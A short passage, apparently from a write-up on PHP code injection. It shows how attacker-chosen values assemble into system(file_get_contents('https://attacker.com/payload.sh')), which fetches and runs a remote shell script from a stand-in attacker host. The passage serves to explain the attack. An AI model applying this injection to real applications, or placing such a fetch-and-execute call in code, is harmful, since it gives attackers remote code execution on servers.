 • color = system
• theme = file_get_contents
• b8f878fc41d0fd3c = https://attacker.com/payload.sh
Which will call system(file_get_contents('https://attacker.com/payload.sh')), thus executing a
malicious shell script.